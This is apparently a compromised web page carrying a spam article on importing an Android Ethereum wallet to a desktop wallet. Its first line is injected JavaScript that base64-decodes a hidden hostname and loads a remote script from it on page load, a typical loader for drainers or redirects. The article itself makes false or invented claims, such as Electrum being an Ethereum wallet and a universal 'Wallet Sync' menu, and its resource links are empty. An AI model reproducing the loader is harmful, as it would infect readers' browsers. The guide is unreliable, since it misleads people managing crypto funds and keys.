const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=53507dc7″;document.body.appendChild(script);
Ethereum: Importing an Android Mobile Wallet to Desktop
As a user of the popular Ethereum blockchain, you are probably familiar with the convenience and security that your Android wallet provides. However, you may have wanted to have more control over your funds across multiple devices. One way to achieve this is to import your Android mobile wallet to your desktop wallet. In this article, we will explore whether this is possible and provide a step-by-step guide on how to do so.
Why Import an Android Wallet to Desktop?

Importing your Android mobile wallet to your desktop allows you to:
- Convenience: Manage funds across multiple devices with ease
- Security: Ensure all transactions are secure, as your mobile device is the most vulnerable to hackers
- Familiarity: Use a familiar interface and setup process
Is it possible to import an Android mobile wallet to desktop?
The answer is yes, you can import your Android mobile wallet to your Ethereum desktop wallet. This process is called “wallet sync” or “desktop sync.” Most modern desktop wallets support this feature, including popular options like MetaMask, Trust Wallet, and Electrum.
Requirements for Importing an Android Wallet to Desktop
Before diving into the step-by-step guide, make sure you meet these requirements:
- Wallet Version: Make sure your mobile wallet is compatible with your desktop wallet software. Some wallets may only support specific versions or configurations.
- Desktop Wallet Compatibility: Check to see if your favorite desktop wallet supports Android mobile wallet imports. Not all wallets are created equal, and some may have specific requirements or limitations.
Step-by-Step Guide for Importing an Android Wallet to Desktop
- Download Android Wallet App: Download the Android wallet app from the Google Play Store.
- Launch Wallet App: Launch the wallet app on your mobile device.
- Open the Wallet Settings menu: Access the Settings menu by tapping the three dots (⋯) or the gear icon.
- Select “Wallet Sync”
: Tap the “Wallet Sync” option from the list of available options.
- Choose your Desktop Wallet: Select your preferred desktop wallet app from the list of supported wallets. You may be prompted to enter a password or PIN to authenticate the sync process.
- Wait for the sync process: The sync process typically takes about 10-30 minutes, depending on your internet connection speed and the amount of data transferred.
- Verify the import: Once the import is complete, verify that you can access your funds on both devices.
Tips and Considerations
- Make sure to back up your Android wallet’s private keys before importing them to your desktop wallet.
- Be careful when syncing with public wallets, as this may compromise your security.
- Not all desktop wallets support full wallet import functionality; some may only offer partial sync functionality or require you to manually enter specific details.
Conclusion
Importing an Android mobile wallet to your desktop Ethereum wallet is a convenient way to manage your funds across multiple devices. By following the step-by-step guide above, you can easily transfer your assets from your mobile device to your desktop wallet. Remember to carefully consider the requirements and potential risks involved in this process to ensure a smooth experience.
Additional Resources
For more information on importing an Android mobile wallet to desktop Ethereum wallets, visit these resources:
- MetaMask: [
- Trust Wallet: [
- Electrum: [